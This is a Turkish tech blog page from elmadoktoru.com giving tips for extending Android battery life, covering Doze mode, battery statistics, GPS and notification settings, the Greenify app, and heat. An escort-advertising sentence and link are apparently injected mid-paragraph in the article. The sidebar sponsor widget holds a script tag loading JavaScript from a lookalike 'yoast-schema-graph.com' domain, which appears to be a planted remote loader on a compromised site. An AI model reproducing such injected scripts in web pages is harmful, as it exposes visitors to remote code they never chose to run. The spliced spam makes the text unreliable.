<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-16511" class="post post-16511 type-post status-publish format-standard has-post-thumbnail hentry category-android tag-android-kitkat tag-android-lolipop tag-android-marshmallow tag-android-nougat tag-android-oreo tag-android-pil tag-doze-mode tag-greenify tag-pil-omru-uzatma tag-vitals">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/android" itemprop="item"><span itemprop="name">Android</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Android pil ömrünü uzatma, artırma yolları, önerileri</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Android pil ömrünü uzatma, artırma yolları, önerileri</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/bsmllh" title="bsmllh tarafından yazılan yazılar" rel="author">bsmllh</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 10 Mayıs 2020</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/android" rel="category tag">Android</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p> Android cihazlarınızda pil ömrünü artırmak için eskiden yapılacak daha fazla şey vardı. Ekran parlaklığını mesela sürekli kontrol etmemiz gerekiyordu. Bu tür kontrolleri manuel olarak yapıp pil ömrünü uzatabiliryorduk. Şimdilerde Android cihazlar bu tür kontrolleri otomatik olarak kendisi yapabildiğinden dolayı, pil ömrünü de otomatik olarak uzatıp daha verimli hale getirebiliyor. Ama hala Android pil ömrünü uzatma işlemi ufak dokunuşlarla mümkün. </p>
<p><strong>Android 6.0 Marshmallow</strong> sürümüyle &#8220;<strong>doze mode</strong>&#8221; adı verilen bir sistem hayata geçirildi. Doze mode&#8217;la arka planda kullanılmayan uygulamalar zorla uyutularak enerji sarfiyatını düşürmek hedefliyordu. Oldukça da başarılı bir geri dönüş alındığını söyleyebiliriz. Sonrasında da bu işlemi daha da geliştirerek <strong>Android Nougat</strong> sürümünde daha agresif halde sundular. Arka planda birçok uygulama zorla kapatılıyordu ve cihazın pil ömrü için harika bir tasarruf oluşturuyordu. Tabii bunun yanı sıra arka planda çalışması gereken uygulamalar da var. Bunlar arka planda çalışamazlarsa işlevlerini doğru bir şekilde yerine getirmiyorlar. Bunun için de tabii bir çözüm düşünüldü ve sizin izin verdiğiniz uygulamalar arka planda çalışabilir oldu.</p>
<p>Pil ömrünü uzatmak için <strong>Android Oreo</strong>&#8216;yla birlikte <strong>Vitals</strong> hayata geçirildi. Burada arka planda çalışması gereken uygulamaların akıllıca bir sıralama üzerinden çalışması sağlandı. Yani doze mode&#8217;a nazaran daha akıllı bir sistem oluşturuldu.</p>
<p>Ve tüm bu özellikler de şimdiye kadar oldukça verimli çalıştı diyebiliriz. En özel ve seksi kadınlardan <a href="https://eumamae.com/kizlar/atakoy-rezidanslara-gelen-escort-ruzgar-32417/" title="Bakırköy Rezidanslara Gelen Escort Rüzgar | İstanbul Escort Bayan">Bakırköy Rezidanslara Gelen Escort Rüzgar | İstanbul Escort Bayan</a> sizlerle burada bulusuyor. Ancak şöyle bir sorun var ki belki herkes <strong>Android Oreo</strong>, <strong>Nougat</strong> veya <strong>Marshmallow</strong>&#8216;a bile cihazlarında sahip değil. Halen <strong>Android lolipop</strong> veya <strong>KitKat</strong> gibi eski sürüm Android kullananlar otomatik pil ömrüne etki eden işlemlerden muaf kalıyorlar. işte tüm yönleriyle Android&#8217;de pil ömrünü artırmak için neler yapabiliriz bunlara göz atacağız.</p>
<p><img fetchpriority="high" decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg" alt="android pil ömrünü uzatma" width="720" height="472" class="alignnone size-full wp-image-16525" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-ömrünü-uzatma-300x197.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<h2>Öncelikle tüketimlerimize nereden bakabileceğimizi öğrenelim</h2>
<p>Android&#8217;de bataryanızın normalden çok daha hızlı eksildiğini düşünüyorsanız mutlaka batarya istatistiklerine bakmamız gerekiyor. Bu çok basit bir işlem ve size cihazınız hakkında oldukça önemli veriler sunabilir. Yukarıdan kaydırma işlemi ile ulaştığımız bildirim alanından <strong>Ayarlar</strong> çarkına tıklıyoruz. Cihazınızın ayarlar menüsü her sürüme ve telefona özgü olarak farklılıklar gösterebilir. Ama üç aşağı beş yukarı benzer ekranla karşılaşacaksınız. Buradan <strong>pil kullanımı</strong>, <strong>pil &#038; performans</strong> gibi bir link bulup içine girin. Bu menüde Android cihazınızın pil istatistiklerini görebilirsiniz. Veya daha yeni Android sürümleri için bu menüye geldiğinizde yeni alt ve menülerle de karşılaşabilirsiniz. Yani yeni sürümlerde burayı biraz daha zenginleştirdiler. Cihazınızdaki pili en çok tüketen uygulamaları yüzdeleriyle burada sıralanmış halde bulacaksınız.</p>
<p>Android&#8217;iniz eski bir sürümse buradaki grafiğin üzerine tıklamayı gözden kaçırmış olabilirsiniz. Buradaki grafiğe giriş yaptığınızda genel olarak uygulamaların ne zaman uyanık olduğunu, ne kadar tüketim yaptığını görebilirsiniz. Yeni sürüm android&#8217;lerde zaten yukarıda da bahsettiğim gibi menü oldukça zenginleştirildiği için, uygulama bazında çok daha fazla teknik bilgiye ve kullanım verilerine erişebilmeniz mümkün. Ama yeni nesil android&#8217;lerde de gözünüzden kaçabilecek şu var: pil ve performans kısmına girdiğinizde de yukarıda <strong>ayarlar simgesi</strong> bulunuyor. Buradaki ayarlar simgesi tamamen pil tüketiminize yönelik verileri kısıtlayabileceğiniz bir ayarlar kısmıdır. </p>
<p><img decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-kullanım-istatistikleri.jpg" alt="android pil kullanım istatistikleri" width="720" height="411" class="alignnone size-full wp-image-16521" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-kullanım-istatistikleri.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-pil-kullanım-istatistikleri-300x171.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Mesela burada eski sürümler için bahsediyorum; cihazınızda mobil verinin sürekli açık olduğunu wifi ve GPS gibi özelliklerin de bazen açık bazen kapalı olduğu gibi uyanık kalma verilerini görebilirsiniz. Burada yapabileceğiniz işlemler cihazınızda bulunan uygulama ve özelliklerin sürekli uyanık kalma durumlarını değiştirerek cihazınızda android pil ömrünü uzatma sağlayabilirsiniz. Arka planda sürekli çalışmasını engelleyebilirsiniz. Ama yukarıda da bahsettiğim gibi yeni sürüm bir Android&#8217;de zaten bunlar olabildiğince üst seviyede kontrol ediliyor. Tüm bunlara ek olarak belki sizin de ekleyebileceğiniz bir şeyler olabilir ki; bu da pilinizi artırmaya yardımcı olacaktır. Hatta yeni nesil android&#8217;lerde işte burayı çok daha verimli hale getirmeyi başarabilirsiniz. Burada uygulamaları zamana dayalı olarak planlayabilirsiniz. Şu saatler arasında açık kalsın, şu saatler arasında kapalı kalsın şeklinde programlama yapıp pil tüketiminde çok ciddi artış sağlayabilirsiniz. Burada tamamen sizin kullanımınız ve öncelikleriniz öne çıkacağı için ayarlarınızı da kendinize göre yapmanız gerekiyor.</p>
<p>Burada bir yaptırımda bulunamıyorum size. Çünkü çok farklı Android sürümleri ve buna bağlı olarak özellikleri olduğundan hangi şeyden bahsetsem bir başka sürüm için tamamen geçersiz olacaktır. Ya da şunu yapın desem cihazınız zaten o işlemi çok daha iyi yapıyordur. Bu nedenle yazının için doldurmakta bazen zorlanıyorum açıkçası.</p>
<h2>Oreo, Nougat ve Marshmallow&#8217;da Android pil optimizasyon ayarları kontrolü</h2>
<p>Birçok kullanıcının Marshmallow ve üzeri bir Android sürümüne sahip olduğunu düşünüyorum. Burada Android cihazınız pil optimizasyonu olabildiğince iyi sağlıyor olsa da, bazı varsayılan ayarların sizin özelinizde değişikliğinin yapılması daha mantıklı olabilir. Bu nedenle varsayılan pil ayarlarını bir gözden geçirmenizi mutlak suretle tavsiye ediyorum.</p>
<p>Bu ayarları kontrol edebilmek için <strong>Ayarlar</strong> > <strong>Pil&#8230;</strong> menüsüne girip, sağ üstte üç nokta veya ayarlar simgesine tıklayıp ulaşabilir ve tamamen gözden geçirebilirsiniz.</p>
<p>Bu alanda kendi özelinize dair yapabileceğiniz en ufak değişiklikler bile cihazınızda pil artışına neden olabilir. Bu nedenle olabildiğince seçenekleri dikkatli bir şekilde kontrol edip belki deneme-yanılma yöntemiyle bazı değişiklikler yapabilirsiniz. Cihazınızdaki pil normalden çok daha fazla tükenmeye başladıysa burası sizin için en önemli ayarlar kısmı olacaktır.</p>
<h2>Kablosuz bağlantıların devre dışı bırakılması</h2>
<p><strong>Wi-fi</strong>, <strong>Bluetooth</strong>, <strong>GPS</strong> gibi kablosuz veri uygulamaları cihazınızda sürekli açık bulundurulduğunda, mutlak surette yüksek bir tüketime sahip oluyorlar. Biliyorum ki bir çoğumuz bu üçü de sürekli açık bir şekilde geziyoruz. Eğer pil ömrünü uzatmak istiyorsanız burada dikkat etmeniz gereken konu: Mesela wi-fi kullanmadığınız bir yerde wi-fi&#8217;yi kapatabilir, GPS ve Bluetooth özelinde bir şey kullanmıyorsanız da bunları kapatıp ömrümüze katkıda bulunabilirsiniz. Bunları da sürekli kapat/aç kontrolü manuel olacağı için sizi zorlayabilir. Belki bu uygulamaları programlayarak zamanlama yöntemi ile ne zaman aktif olacaklarını belirleyebilirsiniz. Bu tamamen yine size kalıyor. çünkü dışarıdayken wi-fi&#8217;yi kapatırsınız ama eve geldiğinizde açmayı unutursanız mobil veri tüketimi paketinizi aşabilir ve pil performansınızı arttırsada buna bağlı olarak faturanızda da artışa neden olabilir. Aslına bakarsanız Android, bu kontrolün tamamen sizde olacağını düşündüğü için, bunları aktif edip kapatmayı hemen yukarıdaki bildirim kısmına yerleştirerek kolaylaştırmıştır.</p>
<p>Özellikle GPS aktif olduğunuzda tam bir pil canavarıdır. Ama Android bunu yeni sürümleriyle birlikte olabildiğince optimize etti. Yani GPS&#8217;iniz aktif olsa dahi optimizasyon sayesinde sadece gerektiği anlarda aktif olarak çalışıp işleri yoluna koyabiliyor. Ama her ne kadar Android bu işi yapabilmek için bazı tahminlerde bulunuyor olsa da; siz açıp/kapattığınızda çok daha iyi sonuç alabilirsiniz.</p>
<p>GPS&#8217;in doğruluğunu daha az hassaslaştırdığınızda tüketiminizi de otomatik olarak düşürebilirsiniz. Bunun için <strong>Ayarlar</strong> > <strong>Konum</strong>&#8216;a girip GPS modu seçeneklerinden &#8220;<strong>yüksek doğruluk</strong>&#8221; seçili olduğunu görebilirsiniz. (Android<br />
&#8216;inize bağlı olarak bu menüye ulaşmak için yukarıda bildirim alanından GPS&#8217;i açıp kapattığınız alana basılı tutarak GPS ayarlarına ulaşabilirsiniz) Buradan daha az doğruluk seçeneklerini seçerek pil tüketimine önemli bir katkıda bulunabilirsiniz. Ancak unutmayın ki ne kadar az pil tüketimi o kadar az GPS doğruluğu olacaktır. Dolayısıyla GPS üzerinden bir konuma ulaşmak istediğinizde yüksek doğruluk seçeneğinin seçili olduğuna dikkat etmenizi tavsiye ederim.</p>
<h2>Bildirim ayarlarını kontrol edin</h2>
<p>Cihazlarımızla kurduğumuz birçok uygulamanın size haber verme amaçlı olarak bildirim sistemini kullandığını biliyoruz. Tabii bu bildirim sistemi de pilinizi oldukça tüketen bir özelliktir. Hele ki birçoğunun anında bildirim özelliğini kullandığını düşünürsek. Bildirimi size çabucak yapabilmek için de sürekli kontrol edip arka planda çalışması gerekiyor. Bazı uygulamalarsa cihazınızı uyandırdınız anda size bildirimleri gönderiyor. Böylesi aslında daha iyi ama hepsi bu şekilde davranmıyor. Tabii bir de bizim önceliklerimiz var bu konuda. Yani her uygulamaya da cihazı uyandırdığımızda bildirim gönder dememiz yanlış olur. Yoksa <strong>WhatsApp</strong> gibi uygulamalardan cihazı uyandırmadan mesaj geldiğini göremeyiz.</p>
<p>İşte uygulamaların bildirim ayarlarının kontrol edilmesi, pil tüketiminiz açısından önemlidir. Cihazınızda bildirimler menüsüne nasıl ulaşabilirsiniz? Bu sorunun cevabı yine <strong>Ayarlar</strong> menüsü içerisinde aramak olacaktır. Mesela benim kullandığım cihazda <strong>Bildirimler</strong> menüsü ayarlarımın hemen içinde bulunuyor. Bildirimler alanına giriş yaptığınızda cihazınızda yüklü olan tüm uygulamaları ve bildirim sistemlerini ayrı ayrı kontrol edebiliyorsunuz.</p>
<h2>Greenify uygulaması ile uygulamaları otomatik olarak uyku moduna almak</h2>
<p><img decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-greenify-uygulaması.jpg" alt="android greenify uygulaması" width="720" height="643" class="alignnone size-full wp-image-16519" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-greenify-uygulaması.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/05/android-greenify-uygulaması-300x268.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Bu uygulamayı <strong>Android Marshmallow</strong> sürümü öncesini kullananlara öneriyoruz. Cihazınızda bulunan uygulamaların arka planda, yani uyku modunda çalışıp çalışmadığını kontrol ediyor ve uyku durumuna geçiriyor. Bu da android pil ömrünü uzatma açısından oldukça fayda sağlayan bir uygulama.</p>
<p><strong>Greenify</strong> uygulamasını <strong>Google Play</strong>&#8216;den ücretsiz olarak indirebilirsiniz. Uygulamayı çok beğenirseniz bağış paketi alıp destekleyebilirsiniz. Bu şekilde bir plan uyguluyor greenify. Uygulama hem <strong>rootlu</strong> hem <strong>rootsuz</strong> Android cihazlarda kullanılabiliyor. Ancak rootlu cihazlarda kullanımının daha verimli olduğunu vurgulamak lazım. <strong>Root nedir?</strong> bir de şimdi onunla uğraşmak istemiyorsanız rootsuz cihazlarda da greenify uygulamasını kullanabilirsiniz. Rootlu cihazda kullanacaksanız uygulamaya <strong>süper erişim</strong> izni vermeniz gerekecek. Uygulama ayarlarından buna bakabilirsiniz. Rootsuz cihazlarda böyle bir şeye izin veremezsiniz zaten.</p>
<p>Uygulamanın nasıl kullanıldığını da anlatalım. Adından da anlaşılacağı üzere yeşillendirmek diye tabir etmişler. Yani cihazınızı yoran uygulamaları seçip yeşillendiriyorsunuz bir nevi. Kullanımı oldukça basit. Uygulamaya giriş yaptığınızda sağ üstte artı(+) simgesine dokunuyoruz. Burada size cihazınız arka planda çalışan uygulamalarını ve cihazınızı yavaşlatabilecek potansiyel uygulamaları birlikte listeliyor. Burada arka planda çalışmasını istemediğiniz uygulamaların üzerine dokunarak ayarlamaları yaparak yeşil hale getiriyorsunuz. Bu şekilde arka planda çalışarak pil tüketiminize etkisini düşürüyorsunuz. </p>
<blockquote><p><strong>Uyarı:</strong> Mesela mesajlar uygulamanızı buradan seçerseniz arka planda çalışamayacağı için SMS alamazsınız. Buna dayalı olarak seçeceğiniz uygulamaya karar vermenizi öneririm. Zaten sonrasında buraya gelip bir problem varsa tekrar eski haline getirebilirsiniz. </p></blockquote>
<p>Greenify uygulaması oldukça kapsamlı bir uygulamadır. Pil tüketimi konusunda size oldukça fazla yardımı dokunabilir. Uygulamayı biraz araştırmanızı ve deneme yanılma yöntemi ile kendinize özgü ayarlamanızı tavsiye ederim. </p>
<h2>Cihazınızı yüksek sıcaklıklardan uzak tutun</h2>
<p>Android pil ömrünü uzatma açısından hem yüksek sıcaklık hem de düşük sıcaklık etkilidir. Bu nedenle yüksek sıcaklıklar pilinizin daha hızlı tükenmesine sebep olacaktır. </p>
<p><strong>Lityum iyon</strong> pillerin güvenli çalışma sıcaklıkları &#8211;<strong>20°C ile 60°C</strong> aralığındadır. Ama bunu ortam sıcaklığınızla karıştırmayın. Ortam sıcaklığı 20 derece iken pilinizin sıcaklığı 70-80 dereceye çıkabilir. Çünkü halihazırda çalışan bir telefonunuzun güç tüketimi sürekli olacaktır. Pilinizin aktif kullanımı da ısınmasını artıracaktır. </p>
<p>Yani genel olarak pilinizin fazla ısınmasına izin vermediğiniz takdirde pil tüketiminizi artırabilmeniz mümkün.</p>
<p>Bu yazımızda <strong>Android pil ömrünü uzatma</strong> konusunu ele aldık. Çok fazlaca detaya girmediğimiz halde yazı epeyce uzadı. Çünkü Android pil tüketimi gerçekten kapsamlı bir konu. Birçok faktörün buna etkisi olduğu gibi, Android sürümünüzünde etkisi olduğundan detaylandırma çok uzayacaktır. Bu nedenle biz burada pil ömrünü artırmak için yapabileceğiniz şeylerin genel çerçevesini çizmeye çalıştık.</p>
<p>Cihazlarımızın bir pil kapasitesi olduğunu (3000 mAh gibi) ve kullanmak zorunda olduğunuz uygulamaların da gün geçtikçe arttığını göz önünde bulundurursak; pil tüketiminizinde azalması çok tuhaf görülmemeli. Yukarıda bahsettiğimiz önlemlerle sadece cihazınızın pilini daha verimli kullanabilirsiniz. Yani olmayan bir şeyi artırmak mümkün değil. Burada yapacağınız değişikliklerle mucize beklemek yanlış olacaktır. Cihazınızın pil kapasitesi artmayacak ama daha verimli kullanmak için bir şeyler yapabileceksiniz. Biz bunlardan bahsettik umarım faydalı olmuştur. <a href="https://www.elmadoktoru.com/rootsuz-android-cihaz-batarya-kalibrasyonu-h10433.html">Rootsuz Android Cihaz Batarya Kalibrasyonu</a> ve <a href="https://www.elmadoktoru.com/android-root-nedir-h4410.html">Android Root Nedir?</a> yazılarımıza da göz atabilirsiniz.</p>
<div class="post-views content-post post-16511 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">34</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/android-kitkat" rel="tag">android kitkat</a>, <a href="https://www.elmadoktoru.com/etiket/android-lolipop" rel="tag">android lolipop</a>, <a href="https://www.elmadoktoru.com/etiket/android-marshmallow" rel="tag">android marshmallow</a>, <a href="https://www.elmadoktoru.com/etiket/android-nougat" rel="tag">Android Nougat</a>, <a href="https://www.elmadoktoru.com/etiket/android-oreo" rel="tag">android oreo</a>, <a href="https://www.elmadoktoru.com/etiket/android-pil" rel="tag">android pil</a>, <a href="https://www.elmadoktoru.com/etiket/doze-mode" rel="tag">doze mode</a>, <a href="https://www.elmadoktoru.com/etiket/greenify" rel="tag">greenify</a>, <a href="https://www.elmadoktoru.com/etiket/pil-omru-uzatma" rel="tag">pil ömrü uzatma</a>, <a href="https://www.elmadoktoru.com/etiket/vitals" rel="tag">vitals</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/android-pil-omrunu-uzatma-artirma-yollari-onerileri-h16511.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='16511' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b4c59aa75b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
